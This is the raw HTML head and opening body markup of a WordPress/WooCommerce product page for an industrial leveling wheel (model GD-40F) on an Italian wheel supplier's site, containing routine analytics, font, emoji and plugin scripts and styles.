

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ruoteindustriali.eu/product/ruota-livellamento-modello-gd-40f-4-fori/
body_size: 21585
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="en-US" class="loading-site no-js"> <!--<![endif]-->

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.ruoteindustriali.eu/xmlrpc.php" />


    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=UA-119671790-4"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-102216958-1', {
            'anonymize_ip': true
        });
        gtag('config', 'UA-119671790-4', {
            'anonymize_ip': true
        });
    </script> -->

    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-52SWSXQ');
    </script>

    <!-- <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8RKNTH');</script> -->
    <!-- End Google Tag Manager -->


    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>RUOTA DI LIVELLAMENTO Modello GD-40F &#8211; 4 Fori</title>

<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v7.0.4 -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
</script>
<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.ruoteindustriali.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.ruoteindustriali.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RUOTA DI LIVELLAMENTO Modello GD-40F &#8211; 4 Fori Comments Feed" href="https://www.ruoteindustriali.eu/product/ruota-livellamento-modello-gd-40f-4-fori/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ruoteindustriali.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.ruoteindustriali.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.ruoteindustriali.eu/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='slick-carousel-css'  href='https://www.ruoteindustriali.eu/wp-content/plugins/iconic-woothumbs/assets/vendor/slick.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='iconic-woothumbs-css-css'  href='https://www.ruoteindustriali.eu/wp-content/plugins/iconic-woothumbs/assets/frontend/css/main.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wcff-style-css'  href='https://www.ruoteindustriali.eu/wp-content/plugins/wc-fields-factory/classes/../assets/css/wcff.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='wccpf-font-end-style-css'  href='https://www.ruoteindustriali.eu/wp-content/plugins/wc-fields-factory/assets/css/wccpf-front-end.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='spectrum-css-css'  href='https://www.ruoteindustriali.eu/wp-content/plugins/wc-fields-factory/assets/css/spectrum.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://www.ruoteindustriali.eu/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css'  href='https://www.ruoteindustriali.eu/wp-content/plugins/easy-social-share-buttons3/assets/css/default-retina/easy-social-share-buttons.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='essb-cct-style-css'  href='https://www.ruoteindustriali.eu/wp-content/plugins/easy-social-share-buttons3/lib/modules/click-to-tweet/assets/css/styles.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='essb-post-views-css'  href='https://www.ruoteindustriali.eu/wp-content/plugins/essb-post-views/assets/css/essb-post-views.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.ruoteindustriali.eu/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://www.ruoteindustriali.eu/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='https://www.ruoteindustriali.eu/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://www.ruoteindustriali.eu/wp-content/themes/ruote-child/style.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc.css-css'  href='https://www.ruoteindustriali.eu/wp-content/plugins/wp-gdpr-compliance/assets/css/front.css?ver=1571420372' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Yes'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.5'></script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.5'></script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/plugins/wc-fields-factory/assets/js/spectrum.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/plugins/wc-fields-factory/assets/js/wccpf-front-end.js?ver=4.8.27'></script>
<link rel='https://api.w.org/' href='https://www.ruoteindustriali.eu/wp-json/' />
<meta name="generator" content="WordPress 4.8.27" />
<meta name="generator" content="WooCommerce 3.0.8" />
<link rel="canonical" href="https://www.ruoteindustriali.eu/product/ruota-livellamento-modello-gd-40f-4-fori/" />
<link rel='shortlink' href='https://www.ruoteindustriali.eu/?p=575' />
<link rel="alternate" type="application/json+oembed" href="https://www.ruoteindustriali.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ruoteindustriali.eu%2Fproduct%2Fruota-livellamento-modello-gd-40f-4-fori%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ruoteindustriali.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ruoteindustriali.eu%2Fproduct%2Fruota-livellamento-modello-gd-40f-4-fori%2F&#038;format=xml" />


<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.ruoteindustriali.eu/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.ruoteindustriali.eu/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.essb_links_list li.essb_totalcount_item .essb_t_l_big .essb_t_nb:after, .essb_links_list li.essb_totalcount_item .essb_t_r_big .essb_t_nb:after { color: #777777;content: "shares";display: block;font-size: 11px;font-weight: normal;text-align: center;text-transform: uppercase;margin-top: -5px; } .essb_links_list li.essb_totalcount_item .essb_t_l_big, .essb_links_list li.essb_totalcount_item .essb_t_r_big { text-align: center; }.essb_displayed_sidebar .essb_links_list li.essb_totalcount_item .essb_t_l_big .essb_t_nb:after, .essb_displayed_sidebar .essb_links_list li.essb_totalcount_item .essb_t_r_big .essb_t_nb:after { margin-top: 0px; } .essb_displayed_sidebar_right .essb_links_list li.essb_totalcount_item .essb_t_l_big .essb_t_nb:after, .essb_displayed_sidebar_right .essb_links_list li.essb_totalcount_item .essb_t_r_big .essb_t_nb:after { margin-top: 0px; } .essb_totalcount_item_before, .essb_totalcount_item_after { display: block !important; }.essb_totalcount_item_before .essb_totalcount, .essb_totalcount_item_after .essb_totalcount { border: 0px !important; }.essb_counter_insidebeforename { margin-right: 5px; font-weight: bold; }.essb_width_columns_1 li { width: 100%; }.essb_width_columns_1 li a { width: 92%; }.essb_width_columns_2 li { width: 49%; }.essb_width_columns_2 li a { width: 86%; }.essb_width_columns_3 li { width: 32%; }.essb_width_columns_3 li a { width: 80%; }.essb_width_columns_4 li { width: 24%; }.essb_width_columns_4 li a { width: 70%; }.essb_width_columns_5 li { width: 19.5%; }.essb_width_columns_5 li a { width: 60%; }.essb_width_columns_6 li { width: 16%; }.essb_width_columns_6 li a { width: 55%; }.essb_links li.essb_totalcount_item_before, .essb_width_columns_1 li.essb_totalcount_item_after { width: 100%; text-align: left; }.essb_network_align_center a { text-align: center; }.essb_network_align_right .essb_network_name { float: right;}</style>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/www.ruoteindustriali.eu\/wp-admin\/admin-ajax.php","essb3_nonce":"86924d93c0","essb3_plugin_url":"https:\/\/www.ruoteindustriali.eu\/wp-content\/plugins\/easy-social-share-buttons3","essb3_facebook_total":true,"essb3_admin_ajax":false,"essb3_internal_counter":false,"essb3_stats":false,"essb3_ga":false,"essb3_ga_mode":"simple","essb3_counter_button_min":0,"essb3_counter_total_min":0,"blog_url":"https:\/\/www.ruoteindustriali.eu\/","ajax_type":"wp","essb3_postfloat_stay":false,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"twitter_counter":"","post_id":575};</script><meta name="generator" content="Powered by Slider Revolution 5.2.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>

    /* Default Styles */

    .iconic-woothumbs-all-images-wrap {
    	float: left;
    	width: 99%;
    }

    /* Icon Styles */

    .iconic-woothumbs-icon {
        color: #7c7c7c;
    }

    /* Bullet Styles */

    .iconic-woothumbs-all-images-wrap .slick-dots button,
    .iconic-woothumbs-zoom-bullets .slick-dots button {
        border-color: #7c7c7c !important;
    }

    .iconic-woothumbs-all-images-wrap .slick-dots .slick-active button,
    .iconic-woothumbs-zoom-bullets .slick-dots .slick-active button {
        background-color: #7c7c7c !important;
    }

    /* Thumbnails */

    
        .iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap,
        .iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap {
            width: 35%;
        }

        .iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-images-wrap,
        .iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-images-wrap {
            width: 65%;
        }

    
    .iconic-woothumbs-thumbnails__control {
        color: #7c7c7c;
    }

    .iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails__control {
        bottom: 2px;
    }

    .iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails__control {
        top: 2px;
    }

    .iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails__control {
        right: 2px;
    }

    .iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails__control {
        left: 2px;
    }

    
    /* Stacked Thumbnails - Left & Right */

    .iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--stacked,
    .iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--stacked {
        margin: 0;
    }

        .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
            width: 25%;
        }

        /* Stacked Thumbnails - Left */

        .iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
            padding: 0 2px 2px 0;
        }

        /* Stacked Thumbnails - Right */

        .iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
            padding: 0 0 2px 2px;
        }

    /* Stacked Thumbnails - Above & Below */

    
    .iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--stacked,
    .iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--stacked {
        margin: 0 -1px 0 -1px;
    }

        /* Stacked Thumbnails - Above */

        .iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
            padding: 0 1px 2px 1px;
        }

        /* Stacked Thumbnails - Below */

        .iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--stacked .iconic-woothumbs-thumbnails__slide {
            padding: 2px 1px 0 1px;
        }

    /* Sliding Thumbnails - Left & Right, Above & Below */

    .iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--sliding,
    .iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--sliding {
        margin: 0;
    }

    /* Sliding Thumbnails - Left & Right */

    .iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--sliding .slick-list,
    .iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--sliding .slick-list {
        margin-bottom: -2px;
    }

    .iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--sliding img,
    .iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--sliding img {
        padding-bottom: 2px;
    }

    /* Sliding Thumbnails - Left */

    .iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap--sliding {
        padding-right: 2px;
    }

    /* Sliding Thumbnails - Right */

    .iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap--sliding {
        padding-left: 2px;
    }

    /* Sliding Thumbnails - Above & Below */

    .iconic-woothumbs-thumbnails-wrap--horizontal.iconic-woothumbs-thumbnails-wrap--sliding .iconic-woothumbs-thumbnails__slide {
        width: 25%;
    }

    .iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--sliding .slick-list,
    .iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--sliding .slick-list {
        margin-right: -2px;
    }

    .iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--sliding img,
    .iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--sliding img {
        padding-right: 2px;
    }

    /* Sliding Thumbnails - Above */

    .iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-thumbnails-wrap--sliding {
        padding-bottom: 2px;
    }

    /* Sliding Thumbnails - Below */

    .iconic-woothumbs-all-images-wrap--thumbnails-below .iconic-woothumbs-thumbnails-wrap--sliding {
        padding-top: 2px;
    }

    /* Zoom Styles */

    
    .zm-handlerarea {
    	background: #000000;
    	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)" !important;
    	filter: alpha(opacity=80) !important;
    	-moz-opacity: 0.8 !important;
    	-khtml-opacity: 0.8 !important;
    	opacity: 0.8 !important;
    }

    /* Media Queries */

    
        
        @media screen and (max-width: 768px) {

        	.iconic-woothumbs-all-images-wrap {
        		float: none;
        		width: 100%;
        	}

        	.iconic-woothumbs-hover-icons .iconic-woothumbs-icon {
                opacity: 1;
            }

                
                    .iconic-woothumbs-all-images-wrap--thumbnails-above .iconic-woothumbs-images-wrap,
                    .iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-images-wrap,
                    .iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-images-wrap {
                	    width: 100%;
            	    }

            	    .iconic-woothumbs-all-images-wrap--thumbnails-left .iconic-woothumbs-thumbnails-wrap,
            	    .iconic-woothumbs-all-images-wrap--thumbnails-right .iconic-woothumbs-thumbnails-wrap {
                	    width: 100%;
            	    }

        	    
            .iconic-woothumbs-thumbnails-wrap--horizontal .iconic-woothumbs-thumbnails__slide {
                width: 33.333333333333%;
            }

        }

    
</style><link rel="icon" href="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/cropped-favicon_512-180x180.png" sizes="32x32" />
<link rel="icon" href="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/cropped-favicon_512-280x280.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/cropped-favicon_512-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ruoteindustriali.eu/wp-content/uploads/2017/04/cropped-favicon_512-280x280.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #74B3CE;}/* Site Width */.full-width .ubermenu-nav, .container, .row{max-width: 1060px}.row.row-collapse{max-width: 1030px}.row.row-small{max-width: 1052.5px}.row.row-large{max-width: 1090px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:275px;}#logo img{padding:3px 0;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 265px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 93%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #F1F1F1}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 47px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:100%}li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #74B3CE;}/* Color !important */[data-text-color="primary"]{color: #74B3CE!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #74B3CE;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #74B3CE}.nav-tabs > li.active > a{border-top-color: #74B3CE}/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #74B3CE;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#A42445; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #A42445}/* Color !important */[data-text-color="secondary"]{color: #A42445!important;}/* Border */.secondary.is-outline:hover{border-color:#A42445}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}a{color: #4C4C4C;}a:hover{color: #40A3CE;}.tagcloud a:hover{border-color: #40A3CE;background-color: #40A3CE;}.shop-page-title.featured-title .title-bg{ background-image: url(https://www.ruoteindustriali.eu/wp-content/uploads/2017/05/GD-40-F1-1.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #252E34}.page-title-small + main .product-container > .row{padding-top:0;}.absolute-footer{display:none;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>
<script type='text/javascript' src='https://www.ruoteindustriali.eu/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="product-template-default single single-product postid-575 woocommerce woocommerce-page iconic-woothumbs-ruote-child full-width box-shadow lightbox nav-dropdown-has-arrow has-lightbox catalog-mode">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52SWSXQ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

    <!-- <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8RKNTH"
